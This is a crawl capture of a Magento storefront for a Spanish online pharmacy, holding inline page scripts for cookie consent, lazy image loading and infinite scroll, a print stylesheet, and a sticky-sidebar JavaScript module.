.ox-sticky-sidebar"},"rs6loader":{"scripts":[]}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}},"body":{"pageCache":{"url":"https:\/\/farmaciallueca.com\/page_cache\/block\/render\/id\/155\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_155","nwdthemes_revslider_default","olegnax_athlete2_header_search_args","olegnax_athlete2_category_move_title"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/parafarmacia-online\/bebes-y-mamas\/cuidado-e-higiene-infantil\/dolor-encias.html"},"versionCookieName":"private_content_version"},"requireCookie":{"noCookieUrl":"https:\/\/farmaciallueca.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}},"[data-role=compare-products-sidebar]":{"Magento_Ui\/js\/core\/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}},".ox-quickview-button":{"OxQuickviewInit":[]}}</script><script type="text/javascript">document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"es","website_name":"Farmacia Llueca","change_preferences_selector":"#changePreferences","cookies_policy_url":"https://farmaciallueca.com/politicas-de-privacidad"});
});
!function(){function a(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let a=this;this.load=e=>{let b=e.target,c=b.parentElement;if(b.src==b.getAttribute(this.settings.src)){b.classList.remove(a.settings.selectorClass),c.classList.remove(a.settings.loadClass);let d=c.closest(".product-item-photo");d&&d.classList.remove(a.settings.loadClass),b.dispatchEvent(new Event(a.settings.loadEvent)),this.observer&&this.observer.unobserve(b)}},this.destroy=()=>{this.observer.disconnect()},this.oldLoadImages=()=>{if(!this.settings)return;let b=function(a,b){var c;return function(){var d=this,e=arguments;clearTimeout(c),c=setTimeout(function(){a.apply(d,Array.prototype.slice.call(e))},b)}};window.addEventListener("scroll",b(a.oldInit,a.settings.debouncer)),window.addEventListener("resize",b(a.oldInit,a.settings.debouncer)),a.oldInit()},this.oldInit=()=>{let b=window.visualViewport?window.visualViewport.height:window.innerHeight;Array.prototype.forEach.call(this.images,function(d){if(d.classList.contains(a.settings.selectorClass)){let c=d.getBoundingClientRect();c.top!=c.bottom&&0<c.bottom&&b>c.top&&a.applyImage(d)}})},this.applyImage=b=>{let c=b.getAttribute(a.settings.src),d=b.getAttribute(a.settings.srcset);"img"===b.tagName.toLowerCase()?(b.onload=a.load,c&&(b.src=c),d&&(b.srcset=d)):b.style.backgroundImage="url('"+c+"')"},this.init=()=>{if(!window.IntersectionObserver){this.oldLoadImages();return}try{this.observer=new IntersectionObserver(function(b,c){Array.prototype.forEach.call(b,function(b){b.isIntersecting&&a.applyImage(b.target)})},{rootMargin:this.settings.rootMargin,threshold:[this.settings.threshold]}),Array.prototype.forEach.call(this.images,function(b){a.observer.observe(b)})}catch(b){console.info(b),this.oldLoadImages()}},this.init()}window.lazyLoad=function(){return new a}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()},!1),require(["jquery"],function(a){a(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
require(["jquery"],function($){"use strict";$(function(){let ns=".OXA2Video",s_hover=".product-item";$("body").on("mouseenter"+ns,s_hover,async function(){let $wrapper=$(this).find(".ox-product-hover-image-container");let video=$wrapper.find("video").get(0);if(video){try{await video.play();}catch(err){console.error(err);}}}).on("mouseleave"+ns,s_hover,function(){let $wrapper=$(this).find(".ox-product-hover-image-container");let video=$wrapper.find("video").get(0);if(video&&video.currentTime>0&&!video.paused&&!video.ended&&video.readyState>2){video.pause();}});});});
requirejs( [ 'jquery' ],
        function ( $ ) {
            "use strict";
            var substyle = $( 'body' ).find( 'style' );
            if ( substyle.length ) {
                var newheadstyle = $( '<style>' ).appendTo( 'head' );
                substyle.each( function () {
                    var $this = $( this );
                    newheadstyle.html( newheadstyle.html() + $this.html() );
                    $this.remove();
                } );
            }
        } );
require([
            'jquery',
            'OxInfiniteScroll'
        ], function ($) {
            var $body = $('body');
            if ($body.data('OxInfiniteScroll')) {
                $body.OxInfiniteScroll('init');
            } else {
                $body.OxInfiniteScroll({"mode":"button","container":".column.main .products.products-grid, .column.main .products.products-list, .column.main .products-grid.grid","item":".item.product.product-item","loader":true});
            }
        });
requirejs(['jquery', 'OXAjaxNav'],
        function ($) {
            "use strict";

            $(function () {
                $('body').OXAjaxNav({"clearUrl":"https:\/\/farmaciallueca.com\/parafarmacia-online\/bebes-y-mamas\/cuidado-e-higiene-infantil\/dolor-encias.html","scrollToTop":1,"loaderFilter":true,"loaderContent":true,"loaderPage":false,"abortPrev":true,"loaderContentSelector":".column.main .products.products-grid, .column.main .products.products-list, .column.main .products-grid.grid"});
            });
        });
window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/css/A.print.css.pagespeed.cf.LyK-QWEGCi.css
body_size: 661
content:
.page-print .logo{display:block;float:none;text-align:left}.page-print .logo img,.page-print .logo .retina{display:none}.page-print .logo img.print-logo{display:block;margin:0 0 20px 0}@media print{*{-webkit-filter:none!important;background:transparent!important;color:#000!important;filter:none!important;text-shadow:none!important}img .retina,.logo .retina{display:none!important}a,a:visited{text-decoration:underline!important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100%!important}@page {
    margin: 1cm;
  }.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none!important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block!important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content) {height:auto;visibility:visible}.order-details-items .table:not(.cart):not(.totals) > thead > tr > th,
  .order-details-items .table > thead > tr > th {white-space:normal!important}.order-details-items .table-order-items tbody td{white-space:normal!important}.column.main{float:none!important;width:100%!important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}}

--- FILE ---
content_type: application/javascript
request_url: https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/js/sticky-sidebar.js
body_size: 1778
content:
define(['jquery'], function ($) {
    'use strict';
    "use strict";
    // Sticky sidebars and content
    var stickySidebar = function (so) {
        $(function () {
            var sd = {
                    wrapper: "",
                    sticky: ""
                },
                s = $.extend(true, {}, sd, so),
                $body = $("body");
            if (s.wrapper && s.sticky) {
                /* merge two sidebar block in one div */
                var wrapSidebar = function () {
                        var $ox;
                        if ($(window).width() >= 1025 || !$("body.catalog-product-view").length) {
                            if (($(".page-layout-2columns-left").length || $(".page-layout-2columns-right").length)) {
                                $('div:not(.ox-sticky-sidebar) > .sidebar').wrapAll('<div class="ox-sticky-sidebar">');
                            }
                            /* wrap left sidebar for 3 cols and set sidebar width to wrapper, because content block jumps left when sidebar became sticky */
                            if ($(".page-layout-3columns").length) {
                                $ox = $(".sidebar-main");
                                var $sm_ow = $ox.outerWidth(true);
                                if (!$ox.parent().is(".ox-3col-sticky-wrapper")) {
                                    $ox.wrapAll('<div class="ox-3col-sticky-wrapper">');
                                    $(".ox-3col-sticky-wrapper").css({
                                        width: $sm_ow
                                    });
                                }
                            }
                        } else {
                            $ox = $(".ox-sticky-sidebar");
                            if ($ox.length) {
                                $ox.contents().unwrap();
                            }
                            $ox = $(".ox-3col-sticky-wrapper");
                            if ($ox.length) {
                                $ox.contents().unwrap();
                            }
                        }
                    },
                    _spacing = 40,
                    stickyItems = [],
                    stickyItem = function (item) {
                        this.$item = $(item);
                        this.getVals = function () {
                            this.outerWidth = this.$item.outerWidth(true);
                            this.offsetLeft = this.$item.offset().left;
                            this.positionLeft = this.$item.position().left;
                            this.alwaysTop = this.$item.hasClass('ox-sticky-always-top');
                            return this;
                        };
                        this.reset = function () {
                            this.clearStyles().getVals();
                        };
                        this.outerHeightNew = function () {
                            return this.outerHeight = this.$item.outerHeight(true);
                        };
                        this.addClass = function (_class) {
                            return this.$item.addClass(_class);
                        };
                        this.removeClass = function (_class) {
                            return this.$item.removeClass(_class);
                        };
                        this.css = function (style) {
                            return this.$item.css(style);
                        };
                        this.clearStyles = function () {
                            this.$item.removeClass("ox-sticky-static ox-sticky-fixed").css({
                                bottom: "",
                                top: "",
                                left: "",
                                width: ""
                            });
                            return this;
                        };
                        this.getVals();
                    };
                wrapSidebar();
                $(s.sticky).each(function () {
                    stickyItems.push(new stickyItem(this));
                });
                if (stickyItems.length) {
                    if(!$(s.wrapper).length) {
                        return;
                    }
                    var requestAnimationFrame = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.msRequestAnimationFrame,
                        $window = $(window),
                        windowHeight = $window.height(),
                        $wrapper = $(s.wrapper),
                        wrapperTop = $wrapper.offset().top,
                        stickyItemsReset = function () {
                            wrapperTop = $wrapper.offset().top;
                            for (var i = 0; i < stickyItems.length; i++) {
                                stickyItems[i].reset();
                            }
                        },
                        update = function () {
                            if (0 > wrapperTop) {
                                wrapperTop = $(s.wrapper).offset().top;
                            }
                            var wrapperHeight = $wrapper.height(),
                                scrollTo = wrapperTop + wrapperHeight,
                                isSmall = $(window).width() < 1025,
                                isEdg = window.navigator.userAgent.indexOf(" Edg/") > -1, // @todo use for Edge browser
                                scrollTop,
                                scrollBottom,
                                _height,
                                __height, // @todo original:
                                topOffset,
                                $ox,
                                _is,
                                _static = "ox-sticky-static",
                                _fixed = "ox-sticky-fixed";
                            for (var i = 0; i < stickyItems.length; i++) {
                                var _stickyItem = stickyItems[i];
                                if (isSmall || wrapperHeight <= _stickyItem.outerHeightNew() + 100) {
                                    _stickyItem.clearStyles();
                                } else {
                                    scrollTop = scrollTop || $window.scrollTop();
                                    scrollBottom = scrollBottom || scrollTop + windowHeight;
                                    topOffset = _stickyItem.outerHeight + wrapperTop;
                                    if (windowHeight > topOffset || _stickyItem.alwaysTop) {
                                        $ox = $ox || $(".ox-sticky");
                                        _height = _height || _spacing + ($ox.length > 0 ? $ox.height() : 0);
                                        if (scrollTop >= scrollTo - _stickyItem.outerHeight - _height) {
                                            _stickyItem.addClass(_static).removeClass(_fixed).css({
                                                top: "auto",
                                                left: _stickyItem.positionLeft,
                                                bottom: "",
                                                width: ""
                                            });
                                        } else {
                                            _is = scrollTop + _height >= wrapperTop;
                                            _stickyItem.removeClass(_static).toggleClass(_fixed, _is);
                                            if (_is) {
                                                _stickyItem.css({
                                                    top: _height,
                                                    width: _stickyItem.outerWidth,
                                                    left: _stickyItem.offsetLeft
                                                });
                                            } else {
                                                _stickyItem.clearStyles();
                                            }
                                        }
                                    } else {
                                        if (scrollBottom >= scrollTo + _spacing) {
                                            _stickyItem.addClass(_static).removeClass(_fixed).css({
                                                top: "",
                                                left: _stickyItem.positionLeft,
                                                bottom: 0,
                                                width: ""
                                            });
                                        } else {
                                            _is = scrollBottom >= topOffset + _spacing;
                                            _stickyItem.removeClass(_static).toggleClass(_fixed, _is);
                                            if (_is) {
                                                _stickyItem.css({
                                                    bottom: _spacing,
                                                    width: _stickyItem.outerWidth,
                                                    left: _stickyItem.offsetLeft,
                                                    top: ""
                                                });
                                            } else {
                                                _stickyItem.clearStyles();
                                            }
                                        }
                                    }
                                }
                            }
                        };
                    requestAnimationFrame(update);
                    $body.on("contentUpdated oxToggleUpdated", function () {
                        stickyItemsReset();
                        requestAnimationFrame(update);
                    });
                    $window.on("scroll", function () {
                        requestAnimationFrame(update);
                    }).on("resize", function () {
                        wrapSidebar();
                        windowHeight = $window.height();
                        stickyItemsReset();
                        requestAnimationFrame(update);
                    });
                }
            }
        });
    };
    return stickySidebar;
});
